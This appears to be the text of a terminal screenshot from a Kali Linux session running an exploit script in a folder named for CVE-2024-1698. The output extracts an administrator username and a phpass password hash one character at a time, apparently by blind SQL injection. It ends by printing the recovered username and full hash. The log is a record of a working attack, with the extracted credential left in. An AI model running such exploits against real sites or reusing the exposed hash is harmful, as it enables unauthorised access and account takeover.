 ┌──(kali㉿pentest6)-[~/Desktop/CVE-2024-1698]
└─$ python3 exploit_updated.py
/home/kali/.local/lib/python3.11/site-packages/requests/__init__.py:102: Req
uestsDependencyWarning: urllib3 (2.0.5) or chardet (5.1.0)/charset_normalize
r (2.0.12) doesn't match a supported version!
  warnings.warn("urllib3 ({}) or chardet ({})/charset_normalizer ({}) doesn'
t match a supported "
Admin username length: 3
Admin username: W
Admin username: WH
Admin username: WHL
Admin password hash: $
Admin password hash: $P
Admin password hash: $P$
Admin password hash: $P$B
Admin password hash: $P$Br
Admin password hash: $P$Brl
Admin password hash: $P$Brln
Admin password hash: $P$BrlnN
Admin password hash: $P$BrlnNS
Admin password hash: $P$BrlnNSb
Admin password hash: $P$BrlnNSbf
Admin password hash: $P$BrlnNSbft
Admin password hash: $P$BrlnNSbftF
Admin password hash: $P$BrlnNSbftFQ
Admin password hash: $P$BrlnNSbftFQI
Admin password hash: $P$BrlnNSbftFQIw
Admin password hash: $P$BrlnNSbftFQIwM
Admin password hash: $P$BrlnNSbftFQIwMJ
Admin password hash: $P$BrlnNSbftFQIwMJf
Admin password hash: $P$BrlnNSbftFQIwMJfL
Admin password hash: $P$BrlnNSbftFQIwMJfLC
Admin password hash: $P$BrlnNSbftFQIwMJfLCQ
Admin password hash: $P$BrlnNSbftFQIwMJfLCQe
Admin password hash: $P$BrlnNSbftFQIwMJfLCQe2
Admin password hash: $P$BrlnNSbftFQIwMJfLCQe2q
Admin password hash: $P$BrlnNSbftFQIwMJfLCQe2qh
Admin password hash: $P$BrlnNSbftFQIwMJfLCQe2qhg
Admin password hash: $P$BrlnNSbftFQIwMJfLCQe2qhgl
Admin password hash: $P$BrlnNSbftFQIwMJfLCQe2qhglC
Admin password hash: $P$BrlnNSbftFQIwMJfLCQe2qhglC/
Admin password hash: $P$BrlnNSbftFQIwMJfLCQe2qhglC/v
Admin password hash: $P$BrlnNSbftFQIwMJfLCQe2qhglC/vY
Admin password hash: $P$BrlnNSbftFQIwMJfLCQe2qhglC/vYY
Admin password hash: $P$BrlnNSbftFQIwMJfLCQe2qhglC/vYY0
Admin password hash: $P$BrlnNSbftFQIwMJfLCQe2qhglC/vYY0
[*] Admin credentials found:
Username: WHL
Password hash: $P$BrlnNSbftFQIwMJfLCQe2qhglC/vYY0